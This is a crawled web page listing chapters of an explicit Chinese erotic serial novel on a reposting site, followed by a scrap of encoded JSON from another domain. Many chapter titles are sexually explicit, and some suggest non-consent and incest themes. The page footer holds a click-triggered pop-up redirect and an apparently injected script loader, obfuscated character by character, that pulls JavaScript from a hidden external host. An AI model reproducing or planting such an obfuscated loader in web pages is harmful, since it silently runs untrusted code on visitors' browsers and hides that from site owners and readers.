

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.yidanfa.com/shu/1840.html
body_size: 4507
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>角色扮演(揽月)_角色扮演全文免费阅读无弹窗_高辣小说_海棠书屋</title>
    <meta name="keywords" content="角色扮演,2026角色扮演最新章节,角色扮演免费阅读,揽月著,连载">
    <meta name="description" content="角色扮演,2026角色扮演小说阅读,高辣小说类型小说,角色扮演由作家揽月创作,海棠书屋提供角色扮演最新章节,角色扮演最新更新章节,海棠书屋免费稳定急速专业无弹窗">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="角色扮演(揽月)_角色扮演全文免费阅读无弹窗_高辣小说_海棠书屋">
    <meta property="og:image" content="http://www.yidanfa.com/images/1/1840/1840s.jpg">
    <meta property="og:description" content="角色扮演,角色扮演小说阅读,高辣小说类型小说,角色扮演由作家揽月创作,海棠书屋提供角色扮演最新章节,角色扮演最新更新章节,海棠书屋免费稳定急速专业无弹窗">
    <meta property="og:novel:category" content="高辣小说">
    <meta property="og:novel:author" content="揽月">
    <meta property="og:novel:author_link" content="http://www.yidanfa.com/author/%E6%8F%BD%E6%9C%88/">
    <meta property="og:novel:book_name" content="角色扮演">
    <meta property="og:novel:read_url" content="http://www.yidanfa.com/shu/1840.html">
    <meta property="og:novel:url" content="http://www.yidanfa.com/shu/1840.html">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-07-29 00:01:25">
    <meta property="og:novel:lastest_chapter_name" content="1 事后温存即将到来的第三个活物（剧情）">
    <meta property="og:novel:lastest_chapter_url" content="http://www.yidanfa.com/shu/1840/982208.html">
        
<!-- header -->
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/simple/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/static/simple/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/simple/common.js"></script>
</head>
<body>

</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="海棠书屋" class="logo">海棠书屋</a>
		</div>
		<div class="header-right"><a href='/history.html'>阅读历史</a> | <script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/sort/" title="书库">书 库</a>
			<a href="/quanben/sort/">全本</a>
			<a href="/search/">搜索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>    <script src="/static/simple/user.js"></script>

    <div class="container">
        <div class="content">
            <ol class="breadcrumb">
                <li><a href="http://www.yidanfa.com" title="海棠书屋">首页</a></li>
                <li><a href="/sort/1/1/">高辣小说</a></li>
                <li class="active">角色扮演</li>
            </ol>
            <div class="book pt10">
                <div class="bookcover hidden-xs">
                    <img class="thumbnail" alt="角色扮演" src="http://www.yidanfa.com/images/1/1840/1840s.jpg" title="角色扮演" width="140" height="180" />
                </div>
                <div class="bookinfo">
                    <h1 class="booktitle">角色扮演</h1>
                    <p class="booktag">
                        <a class="red" href="/author/%E6%8F%BD%E6%9C%88/" target="_blank" title="作者：揽月">揽月</a>
                        <span class="blue">11万字</span>
                        <span class="blue">0人读过</span>
                        <span class="red">连载</span>
                    </p>
                    <p class="bookintro">
                        <img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="角色扮演" src="http://www.yidanfa.com/images/1/1840/1840s.jpg" title="角色扮演" width="80" height="120" />...<br />《角色扮演》是揽月精心创作的高辣小说，海棠书屋实时更新角色扮演最新章节并且提供无弹窗阅读，书友所发表的角色扮演评论，并不代表海棠书屋赞同或者支持角色扮演读者的观点。
                    </p>
                    <p>最新章节：<a class="bookchapter" href="/shu/1840/982208.html" title="1 事后温存即将到来的第三个活物（剧情）">1 事后温存即将到来的第三个活物（剧情）</a></p>
                    <p class="booktime">更新时间：2024-07-29 00:01:25</p>
                    <div class="bookmore">
                        <a class="btn btn-info" href="/shu/1840/183338.html">开始阅读</a>
                        <a class="btn btn-info" href="javascript:addbookcase('1840','角色扮演')">加入书架</a>
                    </div>
                </div>
                <div class="clear"></div>
            </div>
            <dl class="book chapterlist">
                <h2>《角色扮演》最新章节</h2>
                                <dd><a href="/shu/1840/982208.html">1 事后温存即将到来的第三个活物（剧情）</a></dd>
                                <dd><a href="/shu/1840/929727.html">2 强吻TX父子正面u被CS</a></dd>
                                <dd><a href="/shu/1840/912584.html">1 做梦被蛇信子T醒来发现有人猥亵</a></dd>
                                <dd><a href="/shu/1840/891590.html">2 易感期项圈狗链C着手指进入后X在地毯交配</a></dd>
                                <dd><a href="/shu/1840/742593.html">1 争吵（剧情）</a></dd>
                                <dd><a href="/shu/1840/737825.html">3 TXC着P股撒尿被指控勾引在马桶前后入</a></dd>
                                <dd><a href="/shu/1840/454742.html">2 情qu内衣69C嘴吃N头</a></dd>
                                <dd><a href="/shu/1840/408461.html">1 兴师问罪（剧情）</a></dd>
                                <dd><a href="/shu/1840/374663.html">2 正装lay领带束缚延迟C断床板</a></dd>
                                <dd><a href="/shu/1840/374662.html">1 自己扩张的（）</a></dd>
                                <dd><a href="/shu/1840/248087.html">3 指煎闻的味道尝试用嘴戴套骑马</a></dd>
                                <dd><a href="/shu/1840/216765.html">2 在酒吧跪地给老婆老婆给绑双马尾指煎进行时</a></dd>
                
                <dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
                <div class="clear"></div>
                <div id="list-chapterAll" style="display:block;">
                    <h2>《角色扮演》全部章节目录</h2>
                                        <dd><a href="/shu/1840/183338.html" title="角色扮演 1 在爱巢被人打P股后入背叛感油然而生">1 在爱巢被人打P股后入背叛感油然而生</a></dd>
                                        <dd><a href="/shu/1840/183339.html" title="角色扮演 2 深喉圣代的妙用男友的秘密">2 深喉圣代的妙用男友的秘密</a></dd>
                                        <dd><a href="/shu/1840/183340.html" title="角色扮演 1 小可怜哭包老公（剧情）">1 小可怜哭包老公（剧情）</a></dd>
                                        <dd><a href="/shu/1840/183341.html" title="角色扮演 2 被戒尺打P股老师帮学生TX">2 被戒尺打P股老师帮学生TX</a></dd>
                                        <dd><a href="/shu/1840/183342.html" title="角色扮演 3 钻石G得学生腿软老师把体育生抱起来C">3 钻石G得学生腿软老师把体育生抱起来C</a></dd>
                                        <dd><a href="/shu/1840/183343.html" title="角色扮演 1 东方昼承诺用自己的肚子怀孕两人领证结婚（剧情）">1 东方昼承诺用自己的肚子怀孕两人领证结婚（剧情）</a></dd>
                                        <dd><a href="/shu/1840/216765.html" title="角色扮演 2 在酒吧跪地给老婆老婆给绑双马尾指煎进行时">2 在酒吧跪地给老婆老婆给绑双马尾指煎进行时</a></dd>
                                        <dd><a href="/shu/1840/248087.html" title="角色扮演 3 指煎闻的味道尝试用嘴戴套骑马">3 指煎闻的味道尝试用嘴戴套骑马</a></dd>
                                        <dd><a href="/shu/1840/374662.html" title="角色扮演 1 自己扩张的（）">1 自己扩张的（）</a></dd>
                                        <dd><a href="/shu/1840/374663.html" title="角色扮演 2 正装lay领带束缚延迟C断床板">2 正装lay领带束缚延迟C断床板</a></dd>
                                        <dd><a href="/shu/1840/408461.html" title="角色扮演 1 兴师问罪（剧情）">1 兴师问罪（剧情）</a></dd>
                                        <dd><a href="/shu/1840/454742.html" title="角色扮演 2 情qu内衣69C嘴吃N头">2 情qu内衣69C嘴吃N头</a></dd>
                                        <dd><a href="/shu/1840/737825.html" title="角色扮演 3 TXC着P股撒尿被指控勾引在马桶前后入">3 TXC着P股撒尿被指控勾引在马桶前后入</a></dd>
                                        <dd><a href="/shu/1840/742593.html" title="角色扮演 1 争吵（剧情）">1 争吵（剧情）</a></dd>
                                        <dd><a href="/shu/1840/891590.html" title="角色扮演 2 易感期项圈狗链C着手指进入后X在地毯交配">2 易感期项圈狗链C着手指进入后X在地毯交配</a></dd>
                                        <dd><a href="/shu/1840/912584.html" title="角色扮演 1 做梦被蛇信子T醒来发现有人猥亵">1 做梦被蛇信子T醒来发现有人猥亵</a></dd>
                                        <dd><a href="/shu/1840/929727.html" title="角色扮演 2 强吻TX父子正面u被CS">2 强吻TX父子正面u被CS</a></dd>
                                        <dd><a href="/shu/1840/982208.html" title="角色扮演 1 事后温存即将到来的第三个活物（剧情）">1 事后温存即将到来的第三个活物（剧情）</a></dd>
                    
                    <div class="clear"></div>

                </div>
            </dl>
            <div class="book mt10 pt10 tuijian">
                高辣小说相关阅读：                <a href="http://www.yidanfa.com/shu/22767.html" title="角色扮演">谋臣</a>
                            <a href="http://www.yidanfa.com/shu/32131.html" title="角色扮演">家族遗传精神病(nph虐）</a>
                            <a href="http://www.yidanfa.com/shu/35883.html" title="角色扮演">顶级玩物（高H，金主强制爱）</a>
                            <a href="http://www.yidanfa.com/shu/35981.html" title="角色扮演">［海贼王］为了赚钱我被迫下海（nph）</a>
                            <a href="http://www.yidanfa.com/shu/36703.html" title="角色扮演">采薇（产乳 NPH）</a>
                            <a href="http://www.yidanfa.com/shu/36714.html" title="角色扮演">娇惯（校园1v1）</a>
                            <a href="http://www.yidanfa.com/shu/36724.html" title="角色扮演">金属牙套【骨科gl】</a>
                            <a href="http://www.yidanfa.com/shu/37850.html" title="角色扮演">牛！闺蜜穿越，靠空间当基建女帝</a>
                            <a href="http://www.yidanfa.com/shu/39022.html" title="角色扮演">一千零一夜的呻吟</a>
                            <a href="http://www.yidanfa.com/shu/39026.html" title="角色扮演">【综英美】精神病人生存指南（NPH)</a>
                        <div class="clear"></div>
            </div>
            <p class="pt10 hidden-xs">《角色扮演》所有内容均来自互联网或网友上传，海棠书屋只为原作者揽月的小说进行宣传。欢迎各位书友支持揽月并收藏《角色扮演》最新章节。</p>
        </div>
        <div class="clear"></div>
    </div>

    <script>
        if (is_mobile()) {
            $('#list-chapterAll').hide();
        }
        $("#btn-All").on("click", function() {
            $("#list-chapterAll").toggle();
        })
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"04175e9b5e55470891f4fb6f02f99192","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
<!-- footer -->
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright 2026 海棠书屋(www.yidanfa.com) All Rights Reserved.</p>
	<div class="clear"></div>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2304gc.u5ynch.com:8005/d/4948?t=0.3789737693705386
body_size: 1187
content:
{"key":"[\"6f\"goQo{=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1KQ}}s@@n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0sKQ1smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s0op(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s0op(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/hS)LQQ}{md6YX_{KQKohm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}